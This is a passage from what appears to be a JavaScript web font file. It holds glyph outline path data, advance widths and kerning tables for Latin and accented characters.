0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm481,-637v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":606},{"d":"481,-285r-168,0r0,193r-116,0r0,-193r-168,0r0,-105r168,0r0,-185r116,0r0,185r168,0r0,105","w":510},{"d":"324,12v-148,0,-297,-54,-297,-190v0,-72,51,-134,127,-166v-70,-29,-116,-76,-116,-154v0,-131,149,-179,286,-179v137,0,286,48,286,179v0,78,-47,125,-117,154v76,32,128,94,128,166v0,136,-149,190,-297,190xm324,-422v41,-6,80,-25,80,-46v0,-27,-30,-45,-80,-45v-51,0,-81,18,-81,45v0,21,40,40,81,46xm324,-152v55,0,92,-20,92,-49v0,-26,-50,-46,-92,-52v-43,6,-92,26,-92,52v0,29,35,49,92,49","w":648},{"d":"17,100r0,-114v68,5,117,-2,120,-71v4,-93,-25,-218,46,-249v-72,-31,-41,-157,-46,-250v-4,-70,-52,-75,-120,-70r0,-114v142,-13,236,46,245,185v5,77,-28,199,52,202r0,94v-80,3,-47,127,-52,203v-9,138,-104,197,-245,184","w":316},{"d":"167,-318v-71,0,-124,-28,-157,-54r48,-78v26,23,76,47,111,47v21,0,32,-2,32,-11v0,-41,-180,-2,-180,-133v0,-50,52,-101,145,-101v69,0,113,20,139,42r-45,73v-20,-15,-57,-30,-89,-30v-18,0,-29,3,-29,13v0,34,180,-4,180,123v0,63,-58,109,-155,109","w":342},{"d":"696,0r-194,0r-246,-338r0,338r-202,0r0,-667r208,0r232,316r0,-316r202,0r0,667xm454,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":750},{"d":"959,0r-506,0r0,-78r-207,0r-41,78r-230,0r395,-667r589,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176xm453,-254r0,-215r-113,215r113,0xm725,-872r-155,144r-120,0r120,-144r155,0","w":989},{"d":"253,196v-83,0,-157,-22,-220,-72r76,-128v37,37,92,53,144,53v42,0,112,-16,112,-101r0,-26v-41,47,-86,65,-136,65v-116,0,-212,-76,-212,-241v0,-161,93,-241,212,-241v50,0,97,17,136,63r0,-51r180,0r0,431v0,209,-172,248,-292,248xm201,-254v0,93,114,103,164,51r0,-102v-50,-52,-164,-42,-164,51xm469,-637v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":595},{"d":"567,0r-180,0r0,-267v0,-50,-27,-69,-70,-69v-41,0,-62,21,-77,38r0,298r-180,0r0,-483r180,0r0,55v28,-32,81,-67,166,-67v112,0,161,68,161,152r0,343xm389,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":607,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"534,-872r-155,144r-120,0r120,-144r155,0xm728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"384,-326r-127,0r0,-174v6,-55,-76,-46,-91,-20r0,194r-126,0r0,-434r126,0r0,154v18,-20,51,-42,110,-42v76,0,108,46,108,100r0,222","w":424},{"d":"254,-73v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129xm501,-73v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129","w":528,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":80,"W":60,"\u0174":60,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"\"":90,"\u2019":90,"\u2018":90,"'":90,"\u201c":90,"\u201d":90,"\u2122":90,"\u00ae":90,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"j":-40,"\u0135":-40,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"t":30,"\u021b":30,"\u0165":30,"\u0167":30,"v":60,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"1":120,"0":10,"6":10,"7":80,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf6a6":40,"\uf777":40,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70}},{"d":"564,0r-528,0r0,-160r254,-331r-254,0r0,-176r521,0r0,159r-255,332r262,0r0,176xm477,-872r-155,144r-120,0r120,-144r155,0","w":600,"k":{"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"\uf6be":30}},{"d":"328,12v-142,0,-239,-42,-310,-106r105,-150v50,48,125,86,215,86v38,0,74,-10,74,-36v0,-64,-372,1,-372,-262v0,-113,94,-221,277,-221v109,0,207,31,283,93r-108,143v-58,-44,-133,-66,-196,-66v-40,0,-51,13,-51,30v0,63,371,9,371,257v0,147,-109,232,-288,232xm404,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":635,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"t":10,"\u021b":10,"\u0165":10,"\u0167":10,"v":20,"w":10,"x":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\uf69c":20,"\uf69d":20,"\uf69e":20,"\uf774":20,"\uf776":10,"\uf6a6":10,"\uf777":10}},{"d":"618,0r-571,0r0,-572r571,0r0,572","w":661},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm484,-571r-363,0r0,-97r363,0r0,97","w":606},{"d":"577,0r-209,0r-75,-164r-56,0r0,164r-187,0r0,-550r320,0v129,0,206,89,206,193v0,105,-65,154,-105,173xm237,-325v53,-5,150,20,150,-32v0,-52,-98,-26,-150,-32r0,64xm471,-750r-155,144r-120,0r120,-144r155,0","w":602},{"d":"328,20r-114,89v-106,-95,-177,-281,-177,-442v0,-161,71,-347,177,-442r114,87v-71,117,-98,221,-98,355v0,133,27,238,98,353","w":346,"k":{"j":-110,"\u0135":-110}},{"d":"389,-439v0,107,-120,122,-120,162v0,13,4,21,10,28r-144,31v-15,-19,-19,-48,-19,-64v0,-77,90,-91,90,-113v0,-8,-6,-13,-30,-13v-34,0,-69,14,-92,37r-84,-113v52,-53,127,-77,196,-77v118,0,193,52,193,122xm308,-95v0,58,-49,107,-107,107v-58,0,-107,-49,-107,-107v0,-58,49,-107,107,-107v58,0,107,49,107,107","w":395},{"d":"677,0r-194,0r-68,-285r-67,285r-194,0r-166,-550r209,0r67,310r81,-310r141,0r81,310r68,-310r208,0","w":831,"k":{"\uf66d":20,"\uf66e":20,"\uf66f":20,"\uf670":20,"\uf761":20,"\uf7e0":20,"\uf7e1":20,"\uf7e2":20,"\uf7e3":20,"\uf7e4":20,"\uf7e5":20,"\uf7e6":20,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"\uf688":60,"\uf76a":60,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,"&":20,",":40,".":40,"\u201a":40,"\u201e":40,"\u2026":40}},{"d":"230,0r-180,0r0,-667r180,0r0,667xm226,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":280},{"d":"436,-726v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134xm383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"230,0r-180,0r0,-483r180,0r0,53v30,-35,93,-67,148,-67r0,172v-48,-12,-121,-2,-148,29r0,296xm391,-700r-155,144r-120,0r120,-144r155,0","w":390},{"d":"6,-111v0,-107,120,-122,120,-162v0,-13,-4,-21,-10,-28r144,-31v15,19,19,48,19,64v0,77,-90,91,-90,113v0,8,6,13,30,13v34,0,69,-14,92,-37r84,113v-52,53,-127,77,-196,77v-118,0,-193,-52,-193,-122xm87,-455v0,-58,49,-107,107,-107v58,0,107,49,107,107v0,58,-49,107,-107,107v-58,0,-107,-49,-107,-107","w":395},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm328,-554v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":559},{"d":"385,12v-209,0,-367,-140,-367,-345v0,-206,158,-345,367,-345v175,0,263,102,303,194r-174,81v-17,-52,-69,-97,-129,-97v-97,0,-162,74,-162,167v0,93,65,167,162,167v60,0,112,-45,129,-97r174,80v-39,89,-128,195,-303,195","w":697,"k":{"V":5,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":10,"\uf6be":10,"\uf6ba":20,"\uf6bb":20,"\uf6bc":20,"\uf6bd":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10}},{"d":"200,-318v-100,0,-180,-61,-180,-165v0,-91,72,-165,176,-165v99,0,178,76,168,207r-212,0v16,38,91,36,130,12r54,74v-30,26,-89,37,-136,37xm243,-527v-4,-15,-13,-32,-47,-32v-31,0,-40,16,-45,32r92,0","w":384},{"d":"749,-667r-427,667r-97,0r426,-667r98,0xm966,-107v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm828,-278v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm836,-121v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29xm383,-405v0,83,-66,145,-185,145v-73,0,-136,-20,-173,-55r69,-84v28,25,70,35,104,35v73,1,74,-74,4,-74v-32,0,-55,8,-75,26r-90,-27r0,-228r319,0r0,104r-187,0r0,61v74,-62,214,-25,214,97","w":984},{"d":"230,0r-180,0r0,-483r180,0r0,483xm194,-534v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":280},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm448,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":543},{"d":"303,-422v0,77,-55,139,-141,139v-85,0,-139,-62,-139,-139v0,-77,54,-140,139,-140v86,0,141,63,141,140xm612,-130v0,77,-55,139,-140,139v-85,0,-139,-62,-139,-139v0,-77,54,-140,139,-140v85,0,140,63,140,140xm554,-550r-383,550r-90,0r382,-550r91,0xm202,-422v0,-34,-18,-52,-40,-52v-20,0,-37,18,-37,52v0,34,17,50,37,50v22,0,40,-16,40,-50xm511,-130v0,-34,-17,-51,-39,-51v-22,0,-39,17,-39,51v0,34,17,50,39,50v22,0,39,-16,39,-50xm909,-130v0,77,-55,139,-140,139v-85,0,-139,-62,-139,-139v0,-77,54,-140,139,-140v85,0,140,63,140,140xm808,-130v0,-34,-17,-51,-39,-51v-22,0,-39,17,-39,51v0,34,17,50,39,50v22,0,39,-16,39,-50","w":932},{"d":"414,111v0,105,-184,105,-237,55r31,-64v26,18,55,30,83,30v21,0,42,-7,42,-24v0,-23,-39,-20,-47,-5r-59,-34r22,-61v-108,-10,-186,-48,-246,-102r105,-150v50,48,125,86,215,86v38,0,74,-10,74,-36v0,-64,-372,1,-372,-262v0,-113,94,-221,277,-221v109,0,207,31,283,93r-108,143v-58,-44,-133,-66,-196,-66v-40,0,-51,13,-51,30v0,63,371,9,371,257v0,143,-103,227,-274,232r-15,35v46,-26,102,8,102,64","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"t":10,"\u021b":10,"\u0165":10,"\u0167":10,"v":20,"w":10,"x":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\uf69c":20,"\uf69d":20,"\uf69e":20,"\uf774":20,"\uf776":10,"\uf6a6":10,"\uf777":10}},{"d":"618,0r-77,0r0,117r-202,0r0,-117r-321,0r0,-155r243,-395r280,0r0,374r77,0r0,176xm339,-176r0,-200r-126,200r126,0","w":636},{"d":"263,0r-202,0r0,-81r-54,0r0,-97r54,0r0,-489r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,71r107,0r0,97r-107,0r0,81","w":599},{"d":"383,-405v0,83,-66,145,-185,145v-73,0,-136,-20,-173,-55r69,-84v28,25,70,35,104,35v73,1,74,-74,4,-74v-32,0,-55,8,-75,26r-90,-27r0,-228r319,0r0,104r-187,0r0,61v74,-62,214,-25,214,97"},{"d":"157,12v-55,0,-114,-15,-157,-51r68,-142v38,42,139,43,139,-32r0,-337r187,0r0,355v0,144,-91,207,-237,207","w":444,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"257,128v-76,0,-155,-22,-208,-58r85,-156v38,27,74,36,123,36v86,-1,147,-50,146,-118v-118,137,-391,56,-391,-153v0,-145,119,-240,277,-240v219,0,318,149,318,344v0,223,-143,345,-350,345xm310,-271v34,0,67,-6,94,-27v-4,-45,-32,-85,-103,-85v-50,0,-84,26,-84,54v0,43,53,58,93,58","w":625},{"d":"114,53r30,-89v-79,-50,-127,-135,-127,-239v0,-170,128,-287,307,-287r13,-37r72,0r-16,45v13,3,24,6,36,11r19,-56r72,0r-31,89v43,31,72,73,90,115r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-35,88,-123,172,-268,168r-14,41r-72,0r17,-50v-12,-2,-24,-5,-36,-9r-20,59r-72,0","w":588},{"d":"811,-324r-632,0v-3,0,-5,2,-5,5r0,190v0,9,3,17,9,23v60,63,146,103,240,103v101,0,189,-44,250,-115r57,0v-71,83,-183,136,-309,136v-215,0,-390,-157,-390,-351v0,-194,175,-351,390,-351v218,0,394,157,390,360xm668,-349r0,-191v0,-9,-4,-18,-10,-24v-116,-131,-360,-129,-474,3v-6,6,-10,15,-10,24r0,188v0,3,2,6,5,6r485,0v3,0,4,-3,4,-6","w":842},{"d":"406,-728r-120,0r-155,-144r155,0xm560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176","w":596},{"d":"399,0r-202,0r0,-491r-179,0r0,-176r559,0r0,176r-178,0r0,491","w":595,"k":{"A":60,"\u00c6":60,"\u00c1":60,"\u00c2":60,"\u00c4":60,"\u00c0":60,"\u00c5":60,"\u00c3":60,"\u2206":60,"\u0100":60,"\u0102":60,"\u0104":60,"\u01fc":60,"J":90,"\u0134":90,"&":50,",":100,".":100,"\u201a":100,"\u201e":100,"\u2026":100,"a":60,"\u00e6":60,"\u0105":60,"\u01fd":60,"c":80,"d":80,"e":80,"g":80,"o":80,"q":80,"\u00f8":80,"\u0153":80,"\u00f0":80,"\u00e7":80,"\u010f":80,"\u0119":80,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":100,"\uf76a":100,"\uf726":90,"\uf6be":40,"s":70,"\u015f":70,"\u0219":70,"\uf671":60,"\uf672":60,"\uf673":60,"\uf674":60,"\uf67d":60,"\uf67e":60,"\uf67f":60,"\uf680":60,"\uf691":60,"\uf692":60,"\uf693":60,"\uf694":60,"\uf6fa":60,"\uf763":60,"\uf767":60,"\uf76f":60,"\uf771":60,"\uf7e7":60,"\uf7f2":60,"\uf7f3":60,"\uf7f4":60,"\uf7f5":60,"\uf7f6":60,"\uf7f8":60,"x":10,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"S":10,"\u0160":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0218":10,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":10,"\ufb01":10,"\ufb02":10,"\u017f":10,"\ue004":10,"\ue005":10,"\ufb00":10,"\ufb03":10,"\ufb04":10,"m":50,"n":50,"p":50,"r":50,"z":50,"\u0146":50,"\u014b":50,"\u0157":50,"\uf675":10,"\uf676":10,"\uf678":10,"\uf679":10,"\uf67a":10,"\uf67c":10,"\uf681":10,"\uf682":10,"\uf685":10,"\uf686":10,"\uf689":10,"\uf68a":10,"\uf68b":10,"\uf68c":10,"\uf68e":10,"\uf68f":10,"\uf690":10,"\uf695":10,"\uf696":10,"\uf697":10,"\uf6ad":10,"\uf6f9":10,"\uf762":10,"\uf764":10,"\uf765":10,"\uf766":10,"\uf768":10,"\uf769":10,"\uf76b":10,"\uf76c":10,"\uf76d":10,"\uf76e":10,"\uf770":10,"\uf772":10,"\uf7e8":10,"\uf7e9":10,"\uf7ea":10,"\uf7eb":10,"\uf7ec":10,"\uf7ed":10,"\uf7ee":10,"\uf7ef":10,"\uf7f0":10,"\uf7f1":10,"\uf698":30,"\uf699":30,"\uf69a":30,"\uf69b":30,"\uf6fd":30,"\uf773":30,"u":50,"\u0173":50}},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-170,128,-287,306,-287v138,0,221,82,256,167r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-34,85,-119,168,-256,168xm404,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":588,"k":{"T":40,"\u021a":40,"\u0164":40,"\u0166":40,"V":30,"W":20,"\u0174":20,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"?":30,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf6a6":10,"\uf777":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10,"\uf778":10}},{"d":"399,0r-202,0r0,-491r-179,0r0,-176r559,0r0,176r-178,0r0,491xm377,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":595,"k":{"A":60,"\u00c6":60,"\u00c1":60,"\u00c2":60,"\u00c4":60,"\u00c0":60,"\u00c5":60,"\u00c3":60,"\u2206":60,"\u0100":60,"\u0102":60,"\u0104":60,"\u01fc":60,"J":90,"\u0134":90,"&":50,",":100,".":100,"\u201a":100,"\u201e":100,"\u2026":100,"a":60,"\u00e6":60,"\u0105":60,"\u01fd":60,"c":80,"d":80,"e":80,"g":80,"o":80,"q":80,"\u00f8":80,"\u0153":80,"\u00f0":80,"\u00e7":80,"\u010f":80,"\u0119":80,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":100,"\uf76a":100,"\uf726":90,"\uf6be":40,"s":70,"\u015f":70,"\u0219":70,"\uf671":60,"\uf672":60,"\uf673":60,"\uf674":60,"\uf67d":60,"\uf67e":60,"\uf67f":60,"\uf680":60,"\uf691":60,"\uf692":60,"\uf693":60,"\uf694":60,"\uf6fa":60,"\uf763":60,"\uf767":60,"\uf76f":60,"\uf771":60,"\uf7e7":60,"\uf7f2":60,"\uf7f3":60,"\uf7f4":60,"\uf7f5":60,"\uf7f6":60,"\uf7f8":60,"x":10,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"S":10,"\u0160":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0218":10,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":10,"\ufb01":10,"\ufb02":10,"\u017f":10,"\ue004":10,"\ue005":10,"\ufb00":10,"\ufb03":10,"\ufb04":10,"m":50,"n":50,"p":50,"r":50,"z":50,"\u0146":50,"\u014b":50,"\u0157":50,"\uf675":10,"\uf676":10,"\uf678":10,"\uf679":10,"\uf67a":10,"\uf67c":10,"\uf681":10,"\uf682":10,"\uf685":10,"\uf686":10,"\uf689":10,"\uf68a":10,"\uf68b":10,"\uf68c":10,"\uf68e":10,"\uf68f":10,"\uf690":10,"\uf695":10,"\uf696":10,"\uf697":10,"\uf6ad":10,"\uf6f9":10,"\uf762":10,"\uf764":10,"\uf765":10,"\uf766":10,"\uf768":10,"\uf769":10,"\uf76b":10,"\uf76c":10,"\uf76d":10,"\uf76e":10,"\uf770":10,"\uf772":10,"\uf7e8":10,"\uf7e9":10,"\uf7ea":10,"\uf7eb":10,"\uf7ec":10,"\uf7ed":10,"\uf7ee":10,"\uf7ef":10,"\uf7f0":10,"\uf7f1":10,"\uf698":30,"\uf699":30,"\uf69a":30,"\uf69b":30,"\uf6fd":30,"\uf773":30,"u":50,"\u0173":50}},{"d":"617,-510r-310,535r-309,-535r619,0","w":616},{"d":"246,12v-89,0,-185,-31,-237,-74r72,-121v38,30,120,61,174,61v37,0,48,-9,48,-21v0,-46,-274,13,-274,-189v0,-87,76,-163,216,-163v81,0,153,25,209,62r-66,117v-30,-25,-86,-50,-142,-50v-26,0,-45,8,-45,21v0,40,274,-10,274,191v0,96,-86,166,-229,166xm413,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":490},{"d":"260,12v-113,0,-205,-36,-257,-79r79,-137v40,36,116,66,185,66v39,0,62,-10,62,-27v0,-47,-307,4,-307,-212v0,-94,87,-185,242,-185v99,0,182,29,244,79r-83,125v-43,-32,-115,-54,-163,-54v-37,0,-51,12,-51,25v0,46,307,-3,307,209v0,120,-97,190,-258,190xm436,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":528,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30}},{"d":"615,0r-192,0r-187,-261r0,261r-186,0r0,-550r203,0r176,245r0,-245r186,0r0,550xm422,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":665,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287xm438,-726v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":767},{"d":"315,12v-148,0,-297,-54,-297,-190v0,-72,51,-134,127,-166v-70,-29,-116,-76,-116,-154v0,-131,149,-179,286,-179v137,0,286,48,286,179v0,78,-47,125,-117,154v76,32,128,94,128,166v0,136,-149,190,-297,190xm315,-422v41,-6,80,-25,80,-46v0,-27,-30,-45,-80,-45v-51,0,-81,18,-81,45v0,21,40,40,81,46xm315,-152v55,0,92,-20,92,-49v0,-26,-50,-46,-92,-52v-43,6,-92,26,-92,52v0,29,35,49,92,49","w":630},{"d":"417,0r-367,0r0,-550r355,0v122,0,176,76,176,141v0,65,-40,110,-94,125v62,13,106,65,106,134v0,77,-57,150,-176,150xm375,-151v17,0,29,-11,29,-26v0,-15,-12,-26,-29,-26r-138,0r0,52r138,0xm368,-353v13,0,24,-10,24,-23v0,-12,-10,-23,-24,-23r-131,0r0,46r131,0","w":618,"k":{"V":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":50,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30}},{"d":"155,-486v0,36,-31,67,-68